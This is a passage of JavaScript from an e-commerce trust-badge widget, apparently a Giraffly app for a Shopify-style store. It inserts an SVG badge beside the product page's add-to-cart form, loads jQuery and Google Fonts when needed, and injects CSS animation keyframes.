c-0.21,0.75-0.4,1.51-0.3,2.11c0.1,0.58,0.52,1.15,0.95,1.71l0,0c0.5,0.67,1,1.34,1.22,2.23c0.31,0.87,0.28,1.77,0.26,2.68		c-0.02,0.77-0.05,1.56,0.21,2.12c0.23,0.55,0.77,0.99,1.31,1.45c0.65,0.54,1.29,1.08,1.7,1.89c0.5,0.76,0.68,1.65,0.88,2.54		c0.16,0.76,0.32,1.53,0.68,2.02c0.35,0.48,0.98,0.8,1.61,1.1c0.75,0.38,1.5,0.75,2.1,1.45c0.66,0.63,1.05,1.46,1.44,2.28		c0.33,0.71,0.66,1.41,1.13,1.8l0,0c0.46,0.38,1.14,0.55,1.82,0.71c0.82,0.19,1.64,0.39,2.37,0.93c0.8,0.46,1.36,1.17,1.91,1.88		c0.49,0.61,0.97,1.22,1.51,1.49c0.52,0.26,1.23,0.26,1.94,0.26c0.84,0,1.67,0,2.51,0.35c0.88,0.26,1.59,0.83,2.31,1.39		c0.62,0.48,1.23,0.97,1.81,1.1c0.57,0.14,1.26-0.02,1.95-0.19c0.82-0.19,1.65-0.39,2.55-0.23c0.91,0.06,1.72,0.43,2.54,0.81		c0.71,0.33,1.42,0.66,2.02,0.66s1.22-0.32,1.85-0.64l0,0c0.75-0.38,1.5-0.76,2.41-0.82c0.9-0.16,1.79,0.02,2.67,0.2		c0.76,0.16,1.53,0.31,2.12,0.17c0.58-0.14,1.12-0.59,1.65-1.04l0,0c0.65-0.55,1.31-1.1,2.2-1.36c0.83-0.34,1.72-0.38,2.61-0.4		c0.79-0.02,1.56-0.05,2.1-0.32c0.52-0.26,0.95-0.83,1.37-1.4c0.5-0.67,1-1.36,1.79-1.81c0.74-0.55,1.61-0.79,2.48-1.02l0,0		c0.75-0.2,1.5-0.41,1.97-0.8c0.44-0.38,0.73-1.02,1-1.67c0.33-0.77,0.67-1.55,1.32-2.18c0.59-0.69,1.39-1.13,2.18-1.56		c0.68-0.38,1.37-0.74,1.73-1.23c0.35-0.47,0.48-1.17,0.59-1.86c0.15-0.82,0.28-1.64,0.77-2.4c0.41-0.82,1.09-1.43,1.78-2.04		c0.58-0.52,1.16-1.05,1.4-1.59c0.23-0.54,0.19-1.24,0.15-1.95c-0.05-0.84-0.1-1.7,0.22-2.55c0.22-0.89,0.73-1.63,1.24-2.37		c0.44-0.64,0.89-1.29,0.99-1.88c0.1-0.58-0.1-1.26-0.31-1.94c-0.24-0.81-0.48-1.62-0.38-2.53c0-0.91,0.33-1.75,0.66-2.59		c0.28-0.73,0.57-1.46,0.54-2.06c-0.03-0.58-0.39-1.2-0.74-1.81c-0.42-0.73-0.84-1.46-0.96-2.37c-0.21-0.89-0.08-1.79,0.05-2.68		c0.11-0.77,0.22-1.55,0.05-2.13c-0.17-0.57-0.65-1.08-1.14-1.59c-0.58-0.61-1.15-1.23-1.47-2.08c-0.41-0.82-0.49-1.72-0.57-2.62		c-0.07-0.77-0.14-1.56-0.44-2.08c-0.3-0.51-0.89-0.9-1.47-1.29c-0.71-0.47-1.4-0.92-1.9-1.67c-0.59-0.71-0.88-1.56-1.16-2.43		c-0.25-0.74-0.49-1.48-0.91-1.92c-0.4-0.43-1.07-0.67-1.73-0.91c-0.8-0.28-1.58-0.58-2.24-1.2c-0.73-0.55-1.21-1.32-1.69-2.08		C67.49,13,67.08,12.33,66.58,12c-0.49-0.32-1.2-0.4-1.89-0.49c-0.83-0.1-1.66-0.19-2.46-0.65c-0.84-0.36-1.48-1-2.13-1.64		c-0.55-0.55-1.1-1.1-1.67-1.31c-0.55-0.2-1.25-0.11-1.96-0.03c-0.84,0.1-1.69,0.19-2.56-0.07c-0.9-0.17-1.66-0.64-2.43-1.1		c-0.66-0.41-1.33-0.82-1.92-0.89C48.93,5.77,48.27,6.01,47.61,6.25z"/>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.11,7.44c1.47,0.1,2.84-1.07,4.33-0.9s2.81,1.69,4.29,1.92c1.4,0.44,3.01-0.39,4.42,0.13		c1.41,0.51,2.35,2.29,3.74,2.87c1.26,0.75,3.02,0.32,4.27,1.14c1.25,0.83,1.75,2.77,2.97,3.66c1.06,1.02,2.86,1,3.9,2.1		c1.03,1.09,1.07,3.1,2.05,4.24c0.8,1.24,2.55,1.64,3.3,2.94c0.75,1.3,0.33,3.27,1.01,4.6c0.49,1.39,2.11,2.19,2.54,3.62		c0.43,1.45-0.43,3.26-0.07,4.7c0.15,1.47,1.55,2.61,1.64,4.11c0.08,1.5-1.17,3.06-1.15,4.57c-0.19,1.46,0.91,2.9,0.65,4.38		s-1.85,2.71-2.18,4.18c-0.52,1.38,0.22,3.03-0.39,4.41c-0.59,1.38-2.41,2.21-3.08,3.56c-0.83,1.22-0.49,3-1.39,4.2		c-0.9,1.21-2.86,1.59-3.82,2.76c-1.08,1-1.17,2.8-2.32,3.77c-1.15,0.97-3.16,0.89-4.35,1.8c-1.29,0.72-1.79,2.46-3.12,3.13		c-1.34,0.67-3.27,0.14-4.65,0.75c-1.42,0.4-2.3,1.98-3.76,2.32s-3.21-0.63-4.69-0.34c-1.47,0.07-2.7,1.4-4.19,1.4		c-1.5,0-2.98-1.34-4.49-1.41c-1.45-0.27-2.95,0.74-4.41,0.39s-2.6-2-4.03-2.41c-1.34-0.6-3.03,0.03-4.37-0.64s-2.06-2.55-3.37-3.28		c-1.17-0.9-2.96-0.66-4.11-1.63c-1.15-0.97-1.42-2.95-2.53-3.97c-0.93-1.14-2.73-1.33-3.62-2.54c-0.9-1.21-0.71-3.2-1.54-4.45		c-0.64-1.33-2.35-1.92-2.94-3.3s0.06-3.28-0.48-4.68c-0.32-1.45-1.85-2.41-2.1-3.89c-0.26-1.48,0.81-3.18,0.62-4.67		c0.02-1.48-1.24-2.78-1.15-4.27c0.09-1.5,1.51-2.9,1.67-4.4c0.36-1.43-0.56-2.98-0.14-4.43c0.43-1.45,2.14-2.48,2.64-3.89		c0.68-1.31,0.14-3.04,0.89-4.34s2.65-1.91,3.47-3.18c0.97-1.12,0.83-2.93,1.87-4.02s3.03-1.25,4.11-2.29		c1.2-0.87,1.48-2.65,2.75-3.47c1.25-0.82,3.23-0.51,4.52-1.29c1.37-0.57,2.05-2.23,3.46-2.74s3.27,0.24,4.7-0.2		c1.46-0.24,2.52-1.7,4.01-1.88C41.98,6.39,43.61,7.55,45.11,7.44z"/></g><polygon fill="#199be7" points="45,13.5 47.17,18.58 52.5,19.27 48.59,23.08 49.56,28.5 45,25.85 40.43,28.5 41.41,23.08 37.5,19.27 	42.83,18.58 "/><g>	<path fill="#199be7" d="M32.74,43.46l3.08-0.59c0,1.32,0.11,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		l-3.13,0.43c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.54,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C34.1,48.07,32.85,45.81,32.74,43.46z"/>	<path fill="#199be7" d="M41.77,43.46l3.08-0.59c0,1.32,0.1,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		L46.7,37.1c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.55,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C43.13,48.07,41.89,45.81,41.77,43.46z"/>	<path fill="#199be7" d="M51.23,47.76V32.74h3.04v12.93h2.99v2.09C57.26,47.76,51.23,47.76,51.23,47.76z"/></g><g>	<path fill="#199be7" d="M22.67,66.2c-1.29,0-2.24-0.35-2.88-1.06s-0.98-1.79-1.04-3.26l2.44-0.43c0.01,0.87,0.13,1.52,0.34,1.95		c0.22,0.43,0.56,0.66,1.01,0.66c0.33,0,0.57-0.1,0.72-0.32c0.15-0.21,0.22-0.48,0.22-0.82c0-0.55-0.11-1-0.35-1.38		s-0.62-0.79-1.14-1.24l-1.48-1.29c-0.38-0.33-0.68-0.64-0.91-0.92s-0.42-0.65-0.58-1.09s-0.24-0.93-0.24-1.47		c0-1.12,0.33-1.98,0.99-2.6s1.57-0.92,2.73-0.93c0.39,0,0.74,0.03,1.07,0.11s0.6,0.18,0.83,0.32s0.43,0.3,0.62,0.5		c0.18,0.21,0.32,0.41,0.43,0.62c0.11,0.22,0.21,0.46,0.28,0.73c0.08,0.27,0.14,0.52,0.17,0.76c0.03,0.24,0.06,0.5,0.08,0.79		l-2.42,0.39c-0.01-0.28-0.02-0.52-0.05-0.71c-0.02-0.18-0.05-0.39-0.09-0.59c-0.05-0.21-0.11-0.36-0.19-0.48		c-0.08-0.11-0.18-0.21-0.32-0.28s-0.3-0.1-0.48-0.09c-0.31,0.01-0.56,0.14-0.72,0.36c-0.17,0.23-0.25,0.49-0.25,0.81		c0,0.25,0.03,0.48,0.09,0.68s0.16,0.4,0.28,0.58c0.14,0.18,0.25,0.33,0.36,0.44c0.11,0.11,0.26,0.26,0.47,0.46l1.46,1.26		c0.31,0.27,0.58,0.55,0.81,0.81c0.23,0.26,0.44,0.56,0.65,0.89s0.36,0.71,0.47,1.11c0.11,0.4,0.16,0.82,0.16,1.28		c0,1-0.33,1.83-0.98,2.47C24.58,65.89,23.73,66.2,22.67,66.2z"/>	<path fill="#199be7" d="M27.86,66.02V52.19h6.03v1.95h-3.21v3.66h2.5v1.97h-2.5v4.33h3.25v1.91h-6.06v0.01H27.86z"/>	<path fill="#199be7" d="M39.36,66.2c-0.75,0-1.4-0.11-1.94-0.33c-0.54-0.22-0.96-0.54-1.26-0.97c-0.31-0.42-0.52-0.9-0.66-1.45		s-0.21-1.18-0.21-1.9v-4.89c0-0.75,0.07-1.4,0.21-1.95s0.35-1.04,0.66-1.45s0.73-0.73,1.25-0.95c0.54-0.22,1.17-0.32,1.94-0.32		c0.72,0,1.34,0.09,1.85,0.28c0.51,0.18,0.91,0.46,1.2,0.82c0.3,0.36,0.5,0.77,0.64,1.24s0.19,1.01,0.19,1.65v1.2h-2.75v-1.3		c0-0.16,0-0.26,0-0.33s0-0.16-0.01-0.3s-0.01-0.24-0.03-0.3c-0.01-0.06-0.03-0.15-0.06-0.25c-0.02-0.11-0.06-0.19-0.09-0.24		c-0.03-0.05-0.08-0.11-0.14-0.18s-0.13-0.13-0.19-0.16c-0.08-0.03-0.16-0.06-0.26-0.08s-0.22-0.03-0.34-0.03		c-0.22,0-0.4,0.03-0.56,0.11c-0.15,0.08-0.27,0.17-0.35,0.28c-0.08,0.11-0.15,0.26-0.19,0.46c-0.05,0.19-0.07,0.36-0.08,0.54		c-0.01,0.16-0.01,0.38-0.01,0.62v6.19c0,0.67,0.08,1.17,0.25,1.48c0.17,0.32,0.49,0.48,0.95,0.48c0.18,0,0.33-0.02,0.47-0.07		s0.24-0.11,0.32-0.22c0.08-0.1,0.15-0.21,0.19-0.3c0.05-0.1,0.08-0.24,0.1-0.41c0.02-0.18,0.03-0.33,0.03-0.44		c0-0.11,0.01-0.3,0.01-0.51v-1.36h2.75v1.17c0,0.64-0.07,1.2-0.19,1.69c-0.13,0.48-0.33,0.91-0.62,1.3s-0.68,0.68-1.2,0.89		C40.73,66.1,40.1,66.2,39.36,66.2z"/>	<path fill="#199be7" d="M49.01,66.2c-0.77,0-1.42-0.1-1.95-0.31c-0.52-0.21-0.93-0.51-1.23-0.92c-0.3-0.41-0.51-0.9-0.63-1.45		c-0.13-0.55-0.18-1.21-0.18-1.99v-9.35h2.76v9.72c0,0.26,0.01,0.49,0.02,0.67s0.05,0.39,0.09,0.59c0.05,0.21,0.11,0.39,0.21,0.51		c0.09,0.14,0.21,0.24,0.36,0.33c0.16,0.09,0.34,0.13,0.56,0.13s0.41-0.05,0.56-0.13c0.16-0.09,0.28-0.19,0.36-0.33		c0.08-0.13,0.15-0.3,0.21-0.51c0.05-0.22,0.08-0.41,0.09-0.59s0.01-0.41,0.01-0.67v-9.72h2.77v9.35c0,0.77-0.06,1.45-0.18,1.99		c-0.13,0.55-0.33,1.03-0.63,1.45c-0.3,0.41-0.71,0.72-1.23,0.92C50.43,66.1,49.78,66.2,49.01,66.2z"/>	<path fill="#199be7" d="M55.13,66.02V52.19h3.5c0.73,0,1.37,0.06,1.89,0.17c0.52,0.11,1,0.31,1.4,0.58c0.41,0.27,0.72,0.65,0.92,1.14		c0.21,0.48,0.31,1.08,0.31,1.79c0,0.89-0.13,1.61-0.38,2.16s-0.68,0.97-1.31,1.25l1.91,6.76H60.5l-1.58-6.24h-0.98v6.24h-2.81		C55.13,66.04,55.13,66.02,55.13,66.02z M57.94,58.08h0.71c0.68,0,1.16-0.16,1.45-0.48s0.42-0.83,0.42-1.53		c0-0.68-0.13-1.18-0.38-1.49c-0.25-0.32-0.7-0.47-1.34-0.47h-0.85C57.94,54.12,57.94,58.08,57.94,58.08z"/>	<path fill="#199be7" d="M65.19,66.02V52.19h6.03v1.95H68v3.66h2.5v1.97H68v4.33h3.25v1.91L65.19,66.02L65.19,66.02z"/></g></svg></div></div></div></div></div>';

                            //Add div data
                            if(girafflyTrustLength > 0){
                                var girafflyTrust = r.getElementsByClassName('giraffly-trust-badge-6845dce55f6c0-22201800-941749408997');
                                for(var i_i=0;i_i<girafflyTrust.length;i_i++){
                                    girafflyTrust[i_i].innerHTML = e;
                                }
                            }

                                                                var t = "Lato",
                                p = [];
                            jQuery(r).find('link[href*="https://fonts.googleapis.com/css?family="]').each(function () {
                                jQuery(this).attr("href").split("=")[1].includes(t) && p.push(!0)
                            }),
                            p.includes(!0) || l(t);
                                                                //Append icon of product page
                            if(s != ""){
                                // if (0 == jQuery(".giraffly-right-Bar-Preview-Example").length) {
                                s.after(e)
                                // }
                            }
                        }
                    }

                    function addListenSetBradge() {
                        setInterval(() => {
                            jQuery('.giraffly-trust-badge-6845dce55f6c0-22201800-941749408997').each(function(){
                                if(jQuery(this)[0].childNodes.length === 0) {
                                    trustRes()
                                }
                            })
                        }, 1000)
                    }

                    if (("undefined" == typeof jQuery || "boolean" == typeof jQuery)) {
                        var cartBarJQ = r.createElement("script");
                        cartBarJQ.src = ("https:" == r.location.protocol ? "https://" : "http://") + "ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js";
                        cartBarJQ.defer = true;
                        cartBarJQ.onload =  function () {
                            trustRes();
                            addListenSetBradge();
                        };
                        r.getElementsByTagName("head")[0].appendChild(cartBarJQ);
                    }else{
                        trustRes();
                        addListenSetBradge();
                    }
                }(window, document);
        // }

            }
            
            if (filteredClassName === "trust_key") {
              // <script>
        //
        var seoant_number = document.getElementsByClassName("trust-testing").length;
        // if(seoant_number == 0){
            var trustDiv=document.createElement("div");
            trustDiv.className = "trust-testing";
            document.body.appendChild(trustDiv);

            !
                function (c, r) {
                    "use strict";

                    function l(i) {
                        var a = r.head,
                            l = r.createElement("link");
                        l.id = "ba_google_fonts_link",
                            l.type = "text/css",
                            l.rel = "stylesheet",
                            l.href = "https://fonts.googleapis.com/css?family=" + i,
                            a.appendChild(l)
                    }

                    function trustRes() {
                        var s = ""
                        let element = document.querySelector('[class^="giraffly-trust-badge-"]');
                        let elementDefault = document.querySelector('.giraffly-trust-badge');
                        if (!element && !elementDefault) {
                                                        //Judge product page
                            if (!(c.location.href.indexOf("/products") < 0)) {
                                if(jQuery('product-form').length == 1){
                                    s = jQuery('product-form').children('form[action*="/cart/add"]').first();
                                }else if(jQuery('form[action*="/cart/add"]').length > 1){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            if(jQuery(this).siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }else if(jQuery(this).parent().siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }
                                        }
                                    })
                                }else{
                                    s = jQuery('form[action*="/cart/add"]').first();
                                }
                                if (s == "") {
                                    jQuery('form[action*="/cart/add"]').each(function(ii, ee) {
                                        if (jQuery(this).siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        } else if (jQuery(this).parent().siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        s = jQuery(this);
                                        return false;
                                    })
                                }
                            }
                                                    }

                        //Determine if CSS is needed
                        //Get div data
                        var girafflyTrustLength = r.getElementsByClassName('giraffly-trust-badge').length;
                        if(s != "" || girafflyTrustLength > 0){
                            //CSS
                            jQuery("head").append("<style type='text/css'>div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-Example{clear: both;padding:10px;text-align:center;border: 0px solid #FFFFFF;border-radius: 0px;background:#FFFFFF00;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width h3{font-size: 20px !important; line-height: 40px !important; font-weight : 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg{width: 40px; display: inline-block;margin: 0 5px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg svg{width:40px;max-height:28px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-payment>div{background-size:40px;height: 28px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width-credit h3{font-size: 20px !important; line-height: 30px !important; font-weight: 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit{width: 60px; display: inline-block;margin: 0 2px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit svg{width:60px;max-height:60px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit{height: 60px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit>div{background-size:60px;}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes 